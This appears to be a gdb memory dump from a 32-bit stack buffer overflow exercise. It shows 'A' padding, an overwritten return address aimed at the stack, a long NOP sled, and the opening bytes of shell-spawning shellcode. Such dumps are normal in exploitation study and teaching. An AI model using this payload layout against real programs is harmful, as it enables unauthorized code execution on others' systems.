 (gdb) x/20x $esp
0xbffffbdc: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffbec: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffbfc: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffc0c: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffc1c: 0x90909090 0x90909090 0x6850c031 0x68732f2f
(gdb) x/20x $esp-20
0xbffffbc8: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffbd8: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffbe8: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffbf8: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffc08: 0x90909090 0x90909090 0x90909090 0x90909090
(gdb) x/20x $esp-100
0xbffffb78: 0x69626d6f 0x73615f65 0x73736173 0x41006e69
0xbffffb88: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffffb98: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffffba8: 0x41414141 0xd4414141 0xdfbffffb 0x00080484
0xbffffbb8: 0x41414141 0xbffffbdc 0x90909090 0x90909090
(gdb)
0xbffffbc8: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffbd8: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffbe8: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffbf8: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffc08: 0x90909090 0x90909090 0x90909090 0x90909090
(gdb)